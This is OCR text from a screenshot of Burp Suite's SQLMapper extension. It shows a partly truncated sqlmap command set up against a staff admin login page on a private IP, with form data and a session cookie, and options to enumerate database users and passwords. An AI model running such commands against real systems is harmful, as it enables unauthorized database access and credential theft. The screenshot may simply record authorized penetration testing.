 Burp Suite Professional v2021.3 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
SQLMapper Laudanum User Generator Name Mangler CeWLer Masher BasicAuther Misc. About
?
SQLMap Command
^&ddlAddPost=%E6%97%A0^&tbAddCardid=^&tbAddTel=^&tbAddEmail=" --level=3 --passwords --users --current-db --cookie="ASP.NET_SessionId=itnnoloaujbk3j2mobngwpzb"
Auto Run
Run
Extra SQLMap Params:
Config
Request
Basic Headers
URL: http://10.68.5.62:80/admin/login_staff.aspx
POST Data: bAddStaffId=1000&tbAddStaffName=&ddlAddDepartment=%E5%8A%9E%E5%85%AC%E5%AE%A4&ddlAddPost=%E6%97%A0&tbAddCardid=&tbAddTel=&tbAddEmail= Include
Cookies: ASP.NET_SessionId=itnnoloaujbk3j2mobngwpzb Include
Options
Detection Techniques Injection Enumeration General/Misc. Connection
databases banner is dba roles
tables current db users comments
columns hostname passwords privileges
count schema current user
dump
Set limits:
Pin to Database: Pin to User:
Pin to Table: Pin to Column:
Where: